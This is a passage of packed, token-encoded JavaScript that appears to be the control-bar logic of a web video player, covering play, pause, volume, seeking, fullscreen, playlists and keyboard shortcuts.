b){if(b.2w(1e)){if(b[1e].s(z)==x){b[1e].2b(y?"5Z":"2Y")}}}};G.xz=E(x,s){B y=7g(s,x);L y};E 4S(R,1G){o.mL=H;lH=R;B a=R.g("1h");if(a=="1B"){o.U.2H();if(o.3G&&v.Hg==1){o.U.6n();v.Hg=0}if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',1)}}F{if(a=="4u"){o.kK=0;o.U.2X();if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',0)}}if(a=="2K"){o.U.kL()}}if(a=="Hf"){o.U.3Y(0,J)}if(a=="2c"){!o.5c?o.U.8j():\'\'}F{if(a=="y9"){o.U.8r()}}if(a=="2F"){B ld=o.P.1q();B lt=R.g("2A")*ld;if(v.4p>0){ld-=v.4p;lt=R.g("2A")*ld+v.4p}if(v.io>0){if(v.io/ld<=1-R.g("2A")){L}}o.U.3Y(lt,H);if(o.3x){o.3x.xg(lt,ld);o.2D>0?o.2D=1W:\'\'}}if(a=="1U"){B x=R.g("2A");x<0.12J?x=0:\'\';x>1?x=1:\'\';if(R.s("dG")=="4H"){x=4G(x*o.56.6I(-1)[0]).wl(1);o.U.9o(x,1)}F{if(o.5u&&v.qd==1){3N.9f("qf",x);if(R.g("2A")>0||o.1o.8h||v.md==0){3N.xK("jl")}F{3N.9f("jl",1)}}o.U.3W(x)}}if(a=="4Z"){if(o.5u&&!o.1o.8h&&v.md==1){3N.9f("jl",1)}o.U.5g();if(v.1V.2C==1&&v.1V.Hq==1){7C(\'4Z\',0)}}F{if(a=="9r"){if(o.5u){3N.xK("jl")}o.U.6n();if(v.1V.2C==1&&v.1V.Hq==1){7C(\'4Z\',1)}}}if(a.K("1b")==0){R.12I()?R.iU():R.On()}if(a=="pq"){o.P.rv()}if(a=="1I+"){o.P.dU(0.1)}if(a=="1I-"){o.P.dU(-0.1)}if(a=="1I"){o.P.dU(0)}if(a=="5x"){4l("xL");R.2b("rL",1);R.2b("ey",1)}if(a=="2i"){js("2i");x6()}if(a=="1i"){o.f6=1W;if(1i){if(!1i.g("1t")){1i.1t()}F{1i.1p()}}}if(a=="Y"){if(o.et==a){L}if(I(v.Y)){if(Y.g("1t")){Y.1p()}F{1E(E(){Y.1t()},100)}}}if(a=="7B"){o.S.bj()}if(a=="e6"){o.S.cQ()}if(a=="4L"){if(R.s("fs")==1&&R.s("3g")!=""){B x=4o(R.s("3g"));if(o.et==a+x){L}if(x.K(\'{1b}\')>-1){x=x.1X(\'{1b}\',(I(o.3x)?o.3x.aC().t:o.P.1b()))}if(x.K(\'{3p}\')>-1){x=x.1X(\'{3p}\',o.P.bc())}if(x.K(\'{1Q}\')>-1){x=x.1X(\'{1Q}\',v.1Q.1X(/,/ig," "))}if(x=="5P"){o.P.fT()}if(x.K(\'7j\')==0){if(R.s("7j")>0){o.U.3Y(R.s("7j"))}}if(x.K(\'11P\')==0){if(o.fJ){o.fJ.11O()}}if(x=="11L"){o.U.3Y(R.s("pf")*o.P.1q()/100);!o.1B?o.U.2H():\'\'}R.s("HP")==1?o.U.2X():\'\';B y=x.2v(",");if(x.K("3o:")==0){B z=x.1r(4).2v(";");V(B i=0;i<z.Q;i++){y=z[i].2v(",");if(y.Q>1){if(y[0]==\'4b\'){if(v.1V.2C==1&&v.1V.Zy==1){7C(\'4b\',y[1]>0?1:0)}}4l(y[0],y[1],R);y[1]==\'0/1\'||y[1]==\'1/0\'?xt():\'\'}F{if(y[0]=="HN"){B ss=4l(y[0]);if(ss){if(ss.K("2e")>-1){if(v.XD==1){B 4h=1M.1P(\'4h\');4h.5T(\'2T\',ss);O(4h,{1m:"xF",2l:(I(v.kP)?v.kP:20),2O:(I(v.kP)?v.kP:20),W:0,5z:"W 0.5s bD-XA(.75,-0.5,0,1.75)"});4h.C.59=H8;1M.7u.1K(4h);1E(E(){O(4h,{W:(I(v.GD)?v.GD:4r)})},1);4h.bt=E(){G.5l.2Z(G)}}if(v.Xp==1){B a=1P("a");a.7p=ss;a.6w=y[0]+".hY";a.2A()}}}F{1u(y[0]+" 2k")}}F{4l(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2o(x.1r(3))}F{2o(y[0].1r(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1g:")==0){xd(x.1r(6),o.P.1b())}if(x.K("2i:")==0&&o.2i){o.2i.3o(x.1r(6))}if(x.K("xc:")==0&&o.6a){4l("xc",x.1r(7))}if(x.K("3i")==0||x.K("/")==0||x.K("?")==0||x.K("X:")==0){x.K("X:")==0?x=x.1r(4):\'\';1L.6d(x,R.s("Gz"))}if(x.K("6w")==0){o.U.kR()}if(x=="3o:96"){o.P.dP()}}if(x.K("1i#")>-1){if(1i){B si=x.1r(9).2v(",");if(1i.g("1t")&&1i.g("6d")==si[0]){o.f6=1W;o.kV=1W;1i.1p()}F{o.f6=R.g("x")-R.g("W")/2;o.kV=R.g("y")+R.g("h");V(B i=0;i<si.Q;i++){i==0?1i.1t():\'\';1i.6d(si[i])}Y?Y.Gu():\'\'}}}if(x.K("1i:")>-1&&v.1i.Y2==1){if(!o.4J){o.4J=1z Y1()}if(v.1i.eL==1){if(1G=="6Q"){o.4J.1t(x)}F{o.4J.eW(x)}}F{if(!1G){o.4J.eW(x)}}}if(x=="EY"){o.U.fe();o.wx=0;R.2b("2Y");B bl=7g("3g","42");if(bl){bl.2b("2Y")}}if(x=="42"){R.6v("OK");R.s("oQ")?1L.8l.7p=4o(R.s("oQ")):\'\'}}}};G.1Q=E(t){B y=J;V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1Q"){if(b[x].s("B")==t||t=="1Q"){if(b[x].s("1p")==1&&b[x].s("xC")==1&&o.1B){y=H}if(v[t]==\'\'||y){b[x].2b("2h",J)}F{b[x].2b("2h",H)}b[x].6v(v[t])}}}}xX()};G.Gq=E(){xX()};G.xU=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"){if(b[x].s("1G")=="1C"){b[x].9d()}}}}};E xX(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"){if(b[x].s("1G")=="1C"){b[x].K5(H)}}}}}E x6(){if(I(o.2i)){o.2i.gB()}}G.Gp=E(){x6()};G.Fe=E(){if(v.1Q!=\'\'){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1Q"){B y=J;if(!b[x].g("1t")){y=H;b[x].2b("2h",H)}b[x].6v(v.1Q);if(y){b[x].2b("2h",J)}}}}}};G.vm=E(){vn()};E vn(){if(v.8P){if(1S(v.8P)=="3U"){V(B x in v.8P){if(v.8P.2w(x)){iQ(x,v.8P[x])}}}}};G.Gn=E(y,z){iQ(y,z)};E iQ(y,z){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"&&b[x].s("1G")=="1C"){if(b[x].s("4E")==y){if(!b[x].g("1t")||b[x].s("3m")==1){b[x].2b("Kp");b[x].2b("2h",H)}b[x].iQ(z)}}}}};G.4V=E(){2E()};G.Gl=E(){2E(H)};G.vo=E(){hc(1i)};G.hf=E(){hc(Y)};G.2H=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1B"){b[x].On()}}}o.cs?o.cs.1p():\'\';if(G.e1()&&v.Y.fF==1){G.bq()}o.1B=H;4m()};G.2X=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4u"||b[x].g("1h")=="2K"){b[x].iU()}}}if(Y){if(v.Y.El==1&&!Y.4z()){Y.1t()}}o.1B=J;G.7A();4m();if(v.1w.1p==1&&v.1w.gs==1){hF(H)}};G.5g=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4Z"){b[x].On()}G.3W(0)}}4m()};G.6n=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="9r"){b[x].iU()}}}if(v.1U<0.1){v.1U=0.5;o.U.3W(v.1U)}F{G.3W(v.1U)}4m()};G.3W=E(1U,y){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1U"){if(b[x].s("dG")!="4H"){b[x].6K(1U,1,(y=="no"?y:H))}}if(b[x].g("1h")=="4Z"){b[x].qi(1U)}}}4m()};G.8j=E(){B bl=7g("1h","2c");if(bl){bl.On();bl.2b("1I",bl.s("1I"))}4m();kd?1E(4m,4e):\'\';g0()};G.8r=E(){B bl=7g("1h","2c");if(bl){bl.iU()}2E();3D(o.iC);4m()};G.9c=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1B"){b[x].tx()}}}};G.rw=E(){4m()};E 4m(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x])}}}bs(bg);if(ko!=8V){ko=8V;2E()}if(v.1w.1p==1&&v.1w.d5==1){gp(!o.ej&&!o.5q&&!o.2c&&o.1B&&v.1w.eb!=1&&!o.5c)}};E i9(){B 1t=8n&&v.1w.i1==1;if(!o.1B&&v.1w.1p==1&&v.1w.gs==1){1t=J}if(1t){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x],J)}}}O(o.1O,{"6g":"7I"});o.kA=H;bs(bg,J);if(bg.g("1t")){iD()}gp(J)}}E hF(){B 1p=o.1B&&v.1w.i1==1&&!o.3w;if(o.df&&v.1w.XZ==1){1p=J}if(!o.1B&&v.1w.1p==1&&v.1w.gs==1){1p=H}if(1i){if(1i.g("1t")&&o.vs){1p=J}}if(o.5c){1p=J}if(1p){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x],H)}}}bs(bg,H);if(!bg.g("1t")){8n=H;o.P.vF();if(o.1B){O(o.1O,{"6g":"1R"});o.kA=J}}gp(H)}}E g0(){if(v.1w.i1==1){if(v.1w.eb==1&&!o.2c&&!o.aV){}F{3D(o.iC);o.iC=6R(hF,((v.1w.9j>0?v.1w.9j:v.1w.gC)*2r))}}}E bs(R,cR){B 1p=J;B 1t=J;B e5=J;if(v.1w.1p==1){if(!o.ej&&!o.5q&&!o.2c&&o.1B&&v.1w.eb!=1&&!o.5c){1p=H;1t=J;e5=H}F{1p=J;1t=H}if(I(cR)&&!o.5c){1p=cR;1t=!1p}if(v.1w.1p==1&&v.1w.d5==1&&(R.s("1m").K("S")==0||R.s("1h")=="2F")){1p=J;1t=H}if(v.1w.gs==1&&!o.1B){1p=H;1t=J;e5=J}if(v.1w.XW==1&&!o.92&&o.1B){1p=J;1t=H}}F{if(R.s("1p")!=1){1t=H}}if(1t&&!o.kA){O(o.1O,{"6g":"7I"});o.kA=H}B a=R.g("1h");if(a=="4L"&&R.s("1m").K("S")==-1){1p=J;1t=H}if(o.5c){if(a=="2F"){if(o.P.1q()==-1){1p=H;1t=J}}}B vB=J;B hp=i6(R);if(R.s("1p")==1){if(R.s("XT")==1){if(e5||cR||(o.1B&&!o.5q)){!e5&&!cR?\'\':hp=H}}if(R.s("XQ")==1){if(o.1B&&!o.5q){hp=H}}if(R.s("Gm")==1||R.s("Ga")==1||R.s("H2")==1){kd=H}}if(hp){1p=H;1t=J}F{!1p?1t=H:\'\'}if(R.s("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1){1p=H;1t=J;if(!e5&&(o.8R||o.cN)&&!cR&&R.s("dF")!=1){1p=J;1t=H}F{vB=H}}}if(o.bv||(!o.1H&&v.1w.1p==1&&v.1w.vN==1)||(!o.92&&v.1w.1p==1&&v.1w.H0==1)){if(R.s("1m").K("S")>-1||R.s("1m").K("2O")>-1){1p=H;1t=J}if(v.1w.eb==1&&!o.2c){1p=J;1t=H}}if(1i){if(1i.g("1t")&&v.1i.9A!=1){e5=J;cR=J}}if(Y&&o.2U){if(v.Y.XO==1){if(o.2U.Gi()){L}}}if(a=="2i"){if(I(o.2i)){if(o.2i.4z()){1p=H;1t=J;R.2b("5R","1R")}}}if(a=="Y"||a=="7B"||a=="e6"||R.s("Gg")==1){if(Y){if(Y.4z()&&R.s("Gg")!=0){1p=H;1t=J;R.2b("5R","1R")}}F{1p=H;1t=J}}if(o.Xn==1){1p=H;1t=J}if(vB){B cc=vD(R);if(cc){cc.y>0?R.2b("y0",cc.y):\'\';O(R.c(),{"1m":"2g","1f":R.g("y0")})}}if(1p){aL(R,(vE?H:J))}if(1t){GL(R)}if(R==bg){if(!1p&&1t){iD();5Z(7y);8n=J;hL==0?js("ui",1):\'\';hL=1;o.6m&&o.9E?o.6m.1t():\'\'}if(1p&&!1t&&!o.5c){o.P.vF();bG();2Y(7y);8n=H;hL==1?js("ui",0):\'\';hL=0;o.6m&&o.9E?o.6m.1p():\'\'}if(Y){if(v.Y.9A==1&&!Y.4z()){if(1t||o.bv){if(v.Y.Gd==1&&o.2c){}F{if(!Y.g("1t")){if(v.Y.Gc==1){!o.1B?Y.1t():\'\'}F{Y.1t()}}}}F{if(1p&&Y.g("1t")){Y.1p()}}}}}};E i6(R){B x=J;B a=R.g("1h");if(R.s("1p")==1){if(R.s("xC")==1){o.1B?x=H:\'\'}if(R.s("gs")==1){!o.1B?x=H:\'\'}if(R.s("WV")==1){o.1o.cn?x=H:\'\'}if(R.s("WS")==1){o.1o.2m?x=H:\'\'}if(R.s("Ga")==1){if(o.3l>R.s("G8")){R.2b("dF",1);x=H}F{R.2b("dF",0)}}if(R.s("Xi")==1&&!8b){x=H;o.wA=1}if(R.s("Gm")==1){if(o.3l<=R.s("GC")){R.2b("dF",1);x=H}F{R.2b("dF",0)}}if(R.s("Xb")==1){o.1H?x=H:\'\'}if(R.s("Ex")==1&&R.s("GT")>0){if(o.P.1b()>=R.s("GT")){x=H}}if(R.s("Ei")==1&&R.s("H6")>0){if(o.P.1b()<R.s("H6")){x=H}}if(R.s("X9")==1){if(o.1H||!o.3x||o.P.5W()){x=H}if(o.3x){if(o.3x.aC().t==0){x=H}}}if(R.s("vN")==1){!o.1H?x=H:\'\'}if(R.s("oe")>0){x=H}if(R.s("X7")==1){if(I(R.s("H4"))){3t[R.s("H4")]?x=H:\'\'}}if(R.s("YP")==1){if(!I(R.s("8P"))){x=H}}if(R.s("Z6")==1){if(I(R.s("H3"))){!3t[R.s("H3")]?x=H:\'\'}}if(R.s("Z4")==1&&o.1o.5o){!o.1H||o.kb?x=H:\'\'}if(R.s("Z3")==1){!o.P.8w()?x=H:\'\'}if(R.s("Z2")==1){!o.P.5W()?x=H:\'\'}if(R.s("Z0")==1){!o.5q?x=H:\'\'}if(R.s("YQ")==1){!o.2c?x=H:\'\'}if(R.s("H2")==1){o.2c?x=H:\'\'}if(R.s("YS")==1){!o.3G?x=H:\'\'}if(R.s("YR")==1){o.P.5W()&&o.P.bc().K("?pP")==-1?x=H:\'\'}if(R.s("K8")==1){6e(o.2f)?x=H:\'\'}if(R.s("H0")==1){!o.92?x=H:\'\'}if(R.s("Zc")==1){o.92?x=H:\'\'}if(R.s("Zo")==1){o.kx?x=H:\'\'}if(R.s("Zw")==1){!o.kx?x=H:\'\'}if(R.s("FZ")==1){if(R.g("ia")){x=H}}if(R.s("Zu")==1){!o.ab?x=H:\'\'}if(R.s("Zt")==1){o.ab?x=H:\'\'}if(R.s("Zq")==1){if(v.4q==1&&v.dl==1){if(o.2q=="4s"&&!I(v.2f)&&v.uP==0){if(!o.1H||o.P.6u()=="8w"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4L"){B lu=R.s("3g");if(lu){if(lu=="3o:5P"||lu=="5P"){if(!o.5P&&!o.gM){x=H}}if(lu=="3o:96"){if(!o.96||(!o.1H&&v.4q==0)){x=H}}if(lu=="3o:GR"){if(!o.kx){x=H}}if(lu.K("6y")>-1){if(!o.6y){x=H}}if(jD([lu],"7j")&&!jD([lu],"js:")){B sk=J;if(I(v.7j)){if(!o.fJ){1S GQ==\'E\'?o.fJ=1z GQ():\'\'}if(o.fJ){sk=o.fJ.Zi(R)}}!sk?x=H:\'\'}}}if(a=="Y"||a=="7B"||a=="e6"){if(Y){if(Y.4z()){x=H}}F{x=H}}if(a=="1i"){if(1i){if(1i.4z()){x=H;o.2q!=\'1J\'?R.2b("5R","1R"):\'\'}}F{x=H}}if(R.g("1G")=="1C"){if(R.g("Q")==0){x=H}}if(R.g("1i#")){if(!R.g("2b#4a")){x=H}}if(R.s("47")==1){B cb=1M.8p("Yj"+v.id);if((o.P.1q()==0&&o.P.1b()==0)||!o.4Q||!6e(cb)||!o.Y8){x=H}}if(R.s("rF")==1){!x?R.2b("rF",1):\'\'}if(a=="1q"){if(o.P.5W()){x=H}}if(R.g("1e")=="xR"&&o.1o.2m){if(o.bv&&o.1o.az){x=H}}L x}E aL(R,v5){if(R.g("1t")){if(o.aV||R.s("5R")=="1R"||v5){R.2b("2h",J)}F{GK(R)}R.2b("1t",J)}};E GL(R){if(!R.g("1t")){if(R.s("5R")=="1R"||o.aV){R.2b("2h",H);if(o.aV&&R.g("1e")!=\'bg\'){R.2b("1A",1)}if(R.g("1h")=="1U"){if(o.hE){uZ(R)}}}F{GJ(R)}if(R.s("1h")=="1U"){o.S.3W(o.3G?0:v.1U)}if(R.s("1h")=="2F"){o.U.v1()}R.2b("1t",H)}};E GK(R){v4(R.g("1e"));B 5t="iO|";B 5e="0|";B 1p=1;B a=R.s("5R");if(R.s("GI")==1){5t=\'\';5e=\'\'}B p=R.s("1m");B iR=R.g("3e");3q(R.s("lF"))?p=R.s("lF"):\'\';if(a=="1I"){5t+="1I|";5e+="0|"}if(a=="1m"){if(p.K("2l")>-1&&p.K("S")==-1){5t+="x|";5e+=5d(o.3l+R.g("W")/2*iR)+"|"}if(p.K("1c")>-1){5t+="x|";5e+=5d(-R.g("W")/2)*iR+"|"}if(p.K("1f")>-1){5t+="y|";5e+=(-R.g("1d")/2)*iR+"|"}if(p.K("2O")>-1||p.K("S")>-1||p=="d6"){5t+="y|";if(R.g("1h")=="2F"||R.g("1h")=="1U"){5e+=5d(o.4I+R.s("h")+(R.s("h")<20?20-R.s("h"):0))+"|"}F{5e+=5d(o.4I+R.g("1d")/2)+"|"}}if(p=="6V"){5t+="1I|";5e+="0|"}}B m=1z 5r({"mc":R,"me":R.g("1e"),"1G":5t.1r(0,5t.Q-1),"to":5e.1r(0,5e.Q-1),"1p":1p})};E GJ(R){v4(R.g("1e"));B 5t="";B 5e="";B a=R.s("5R");B p=R.s("1m");3q(R.s("lF"))?p=R.s("lF"):\'\';if(R.g("1A")!=1&&R.s("GI")!=1){5t="iO|";5e=(R.g("1e")==\'bg\'?v.1w.a:"1")+"|"}if(a=="1I"){if(R.g("3e")!=R.s("1I")){5t+="1I|";5e+=R.s("1I")+"|"}}if(a=="1m"){if(p=="6V"){if(R.g("3e")!=R.s("1I")){5t+="1I|";5e+=R.s("1I")+"|"}}F{if(p.K("S")>-1){if(R.g("y")!=R.g("y0")){5t+="y|";5e+=R.g("y0")+"|"}}F{5t+="x|y|";5e+=R.g("x0")+"|"+R.g("y0")+"|"}}}if(5t!=""&&5e!=""){B m=1z 5r({mc:R,me:R.g("1e"),1G:5t.1r(0,5t.Q-1),to:5e.1r(0,5e.Q-1),1t:1})}F{R.2b("2h",H)}};G.jm=E(1e,1G,v5){B 4V=J;B 2K=J;B R=b[1e];B 1h=R.g("1h");B 3g=R.s("3g");if(1G=="6Q"){if(o.hE){if(1h=="1U"||1h=="4Z"||1h=="9r"){o.8R=H;o.cN=H;4V=H;4m();if(v.eN.GH==1){B bl=7g("1h","2F");if(bl){2Y(bl.c())}}}}if(1i&&v.1i.eL==1&&((1h=="1i"||3g.K("GG")==0)||3g.K("1i:")==0)){3f(o.eT);if(!1i.g("1t")||lH!=R){4S(R,1G);o.et=1h+3g;1E(E(){o.et=1Z},4e)}}if(Y&&v.Y.eL==1&&1h=="Y"){3f(o.v8);if(!Y.g("1t")||lH!=R){4S(R,1G);o.et=1h;1E(E(){o.et=1Z},4e)}}}if(1G=="5I"){if(o.hE){if(1h=="1U"||1h=="4Z"||1h=="9r"){o.8R=J;o.cN=H;1E(E(){if(!o.8R){o.cN=J;if(!8n){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1U"){aL(b[x]);2E()}if(b[x].g("1h")=="2F"){if(v.eN.GH==1){5Z(b[x].c())}}}}}}},4e)}}if(1h=="2F"){o.U.6K(1)}if(v.1i.eL==1&&((1h=="1i"||3g.K("GG")==0)||3g.K("1i:")==0)){3f(o.eT);o.eT=1E(E(){if(!o.3w){bG(1)}},(v.1i.eJ>0?v.1i.eJ*2r:2r))}if(Y&&v.Y.eL==1&&1h=="Y"){3f(o.v8);o.v8=1E(E(){if(!o.3w){Y.g("1t")?Y.1p(1):\'\'}},(v.Y.eJ>0?v.Y.eJ*2r:2r))}}if(4V){1E(2E,10)}};G.nF=E(){if(o.5i&&!o.2c&&!o.aV){o.U.5i(J);o.5i=J}if(o.2f){if(v.lL>-1&&6e(o.2f)){O(o.2f,{1A:v.lK})}}if(o.1B&&v.Es==1&&v.Yi!=0){o.U.2X()}if(v.1w.9j>0){3f(o.GF);o.GF=1E(4m,v.1w.9j*2r)}F{4m()}};G.E7=E(){if(o.2f){if(v.lL>-1&&6e(o.2f)){O(o.2f,{1A:v.lL})}}if(!o.1B&&v.Es==1){o.U.2H()}4m();gp(J)};G.fX=E(ax,ay){B y;V(B x in b){if(b.2w(x)){y=b[x].g("1h");if(y=="2F"||y=="1U"){b[x].fX(ax,ay)}}}};G.sA=E(){if(v.1w.1p==1){if(v.1w.eb==1&&!o.2c){L}if((!o.5q||o.1o.2m)&&o.P.6u()=="7z"){o.5q=H;4m();o.1o.2m?1E(E(){o.5q=J},4e):\'\'}if(v.1w.i1==1){i9();g0()}gp(J)}};G.ge=E(ax,ay){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="2F"||b[x].g("1h")=="1U"){b[x].ge(ax,ay)}}}};G.jn=E(1b,1q,Id){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="2F"){b[x].6K(1b,1q,Id)}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}if(b[x].s("H9")==1){b[x].rv()}if(b[x].s("Ht")==1){b[x].JS(1b,1q)}if(b[x].s("Ew")==1){if(!b[x].g("1t")&&8n){}F if(b[x].g("1t")==i6(b[x])){4m()}}}}};E gp(x){if(v.1w.1p==1){x?bG():\'\';if(v.1w.d5==1){if(!o.1B&&v.1w.gs==1){x=H}if(x&&!o.vf){O(o.1w,{"1f":bg.h()})}if(!x&&o.vf){O(o.1w,{"1f":0})}o.vf=x}}}E iD(){8n=J;o.P.iD();if(o.w4){o.w4=J;2E();1E(2E,dq)}}E lZ(x,1b,1q){if(v.4p>0){1b-=v.4p;1q-=v.4p}B y=4O(1b);if(x.s("I5")=="1"){y=4O(1q-1b)}if(x.s("12R")=="1"){if(x.s("YL")=="1"){y=y+(1q>0?\' \'+2B(x.s("Yu"))+\' \'+4O(1q):\'\')}F{1b==0?y=4O(1q):\'\'}}x.6v(y)}G.wu=E(1b,1q){B x=7g("1h","2F");if(x){x.Fb(1b,1q)}};G.ja=E(y){if(o.P.1q()>0){B x=7g("1h","2F");if(x){x.ja(y)}}};G.8L=E(){if(!8b){if(v.eR==1){3f(lT);lT=1E(8L,4e)}F{8L()}}};E 8L(){if(!8b){js("YB");8b=H;B x=7g("1h","cC");if(x){x.Ka();if(v.GO==1&&o.1B){1E(GM,2r)}}o.wA?4m():\'\'}}E GM(){if(o.1B&&8b){o.U.7Q()}}G.GN=E(y){V(B x in b){if(x==y){b[x].2b("2Y")}}};G.7A=E(1b,1q){3f(lT);if(8b){js("7M");B x=7g("1h","cC");if(x){x.gF();if(v.GO==1&&o.1B){o.U.dW()}}8b=J;o.wA?4m():\'\'}};G.ix=E(){B x=7g("3g","1U 8G");if(x){x.2b("5Z");x.6v(2B(\'1U\')+\' \'+(o.3G?0:2G.sa(v.1U*100))+\'%\');3f(o.ix);o.ix=1E(GP,2r)}};E GP(){B x=7g("3g","1U 8G");if(x){x.6v(\'\');x.2b("2Y");3f(o.ix)}}G.3Y=E(1b,1q){if(v.4p>0){1b-=v.4p;1q-=v.4p}V(B x in b){if(b.2w(x)){if(b[x].s("on")==1){if(b[x].g("1h")=="2F"){1q>0?b[x].2b("2A",1b/1q):\'\';b[x].Fg()}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}if(b[x].g("1h")=="5x"){b[x].2b("rL",0.5);b[x].2b("ey",0)}}}}};G.4n=E(1b,1q){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1q"){if(v.4p>0){1q-=v.4p}b[x].6v(4O(1q))}if(b[x].g("1h")=="2F"){b[x].6K(1b,1q);b[x].Jb(1q)}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}}}};G.8o=E(){1i.g("1t")?1i.1p():1i.1t()};G.cr=E(){if(1i){if(o.4J){L o.4J.6e()}F{L 1i.g("1t")?H:J}}F{L J}};G.m0=E(x){if(1i){1i.5J(x)}};G.bG=E(){bG()};G.16H=E(x){if(1i){1i.GE(x)}};G.Eu=E(){if(1i){1i.gN()}};G.Et=E(x){if(1i){L 1i.GS(x)}};E bG(x){if(1i){1i.g("1t")?1i.1p(x):\'\'}o.4J?o.4J.1p():\'\'};G.bq=E(){if(Y){if(Y.g("1t")){Y.1p(1)}F{Y.1t()}}};G.m6=E(){if(Y){1E(E(){Y.1t()},100)}};G.e1=E(){if(Y){L Y.g("1t")?H:J}F{L J}};G.fu=E(x){L Y?Y.g(x):\'\'};G.6i=E(x){if(Y){Y.wH(x)}};G.GU=E(x){if(Y){Y.GV(x)}};G.bj=E(){if(Y){Y.bj()}};G.m7=E(){if(Y){Y.m7()}};G.hz=E(){hz()};E hz(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="7B"){O(b[x].c(),{"1A":(!Y.dH()?0.5:1)})}if(b[x].g("1h")=="e6"){O(b[x].c(),{"1A":(!Y.eq()?0.5:1)})}}}}G.dH=E(){if(Y){L Y.dH()}F{L J}};G.eq=E(){if(Y){L Y.eq()}F{L J}};G.lC=E(){if(Y){L Y.lC()}F{L J}};G.lm=E(){if(Y){Y.lm()}};G.cQ=E(){if(Y){Y.cQ()}};G.GW=E(x){if(x&&Y){Y.gO(x)}};G.GX=E(x){if(x&&Y){Y.lB(x)}};G.GY=E(x){if(x&&Y){O(Y.co(),{"16E":"1R","2N-2l":Y.s("6X")});1M.8p(x).1K(Y.co());2Y(Y.c())}};G.16y=E(){};G.wU=E(x){if(1i){1i.5S();1i.g("1t")?1E(E(){1i.1p()},4r):\'\'}};G.hj=E(){if(1i){1i.5S()}if(o.4J){o.4J.dz()}};G.ho=E(x){if(1i){1i.fT()}2E();4m()};G.la=E(x){if(1i){1i.iw(x);1i.g("1t")?1i.1p():\'\'}if(o.4J){o.4J.dz()}x=="4H"?wY():\'\'};E wY(){if(o.gq){B x=4G(o.hq/o.56.6I(-1)[0],1).wl(1);V(B i in b){if(b.2w(i)){if(b[i].s("dG")=="4H"&&o.hq){b[i].6K(x,1)}if(b[i].s("3g")=="3o:4H,1.0"){b[i].qi(x)}}}}}G.x5=E(x){if(1i){1i.iw("6Y")}if(o.4J){o.4J.dz()}};G.b9=E(){if(1i){1i.9K();1i.g("1t")?1E(E(){1i.1p()},4r):\'\'}if(o.4J){o.4J.dz()}if(o.5c&&o.4Q){o.47.9L()}};G.vV=E(){o.4J?o.4J.1p():\'\';if(1i){1i.vV()}};G.gW=E(lk,2h,9P){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1i"){if(b[x].s("fl")==1){b[x].JR()}}if(b[x].g("G6")=="1i#"+lk){b[x].2b("2b#4a",2h);if(b[x].g("1G")=="1C"){if(9P){b[x].6v(vX(9P))}}F{if(v.1i[\'1i\'+lk+\'1h\']=="2j"){if(9P==2B("8x")){b[x].bi(0)}F{b[x].bi(1)}}2E()}bs(b[x])}}}};G.GZ=E(){if(1i){1i.5S();1i.iw("6Y");1i.iw("6w")}};G.jg=E(){B x=7g("1h","2F");if(x){x.jg()}};G.4V=E(){2E();if(8n){o.w4=H}};G.qx=E(x){if(!8n||x==1){2E();4m()}F{v.1w.w5=H}};G.w6=E(){B b=7g("1G","O");if(b){b.K1()}};G.4F=E(){4m();2E();4m();if(o.bv){2Y(7y)}F{!8n?5Z(7y):\'\'}};G.Ef=E(1g){if(dN==v.id&&v.1V.on==1){B x=1g.GB;B y=J;if(x==1W){x=1g.G9}if(I(o.28)||I(o.7E)||o.wx==1){L J}if(o.1B&&v.1V.iv==1){y=H}if(((v.1V.8d==1&&x==32)||(v.1V.16N==1&&x==13))&&(o.6r||o.5q||y)){if(v.1V.2C==1){7C(\'1B\',o.1B?0:1)}o.U.cH();1g.a0();L J}!v.1V.ly?v.1V.ly=0.2:\'\';!v.1V.1I?v.1V.1I=5:\'\';if(v.1V.H1==1&&(o.6r||y)){if(o.P.1q()>0){V(B i=48;i<58;i++){if(x==i){o.U.3Y((o.P.1q()*(x-48)*10)/100,H)}}}}if(x==39&&(o.6r||y)){lr(v.1V.wa)}if(x==37&&(o.6r||y)){ls(v.1V.wa)}if(x==38&&(o.6r||y)){lr(v.1V.wd)}if(x==40&&(o.6r||y)){ls(v.1V.wd)}if(x==187&&(o.6r||y)){lr(v.1V.H5)}if(x==16X&&(o.6r||y)){ls(v.1V.H5)}}};E 7g(y,z){V(B x in b){if(b.2w(x)){if(b[x].s(y)==z){L b[x]}}}}E 